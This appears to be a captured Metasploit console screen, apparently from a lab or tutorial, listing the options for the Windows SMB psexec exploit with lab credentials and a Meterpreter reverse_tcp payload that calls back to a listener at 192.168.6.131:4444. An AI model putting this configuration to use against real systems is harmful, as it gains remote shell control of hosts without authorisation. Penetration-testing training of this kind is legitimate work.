 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.6.132 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass admin123 no The password for the specified username
SMBUser admin no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.6.131 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >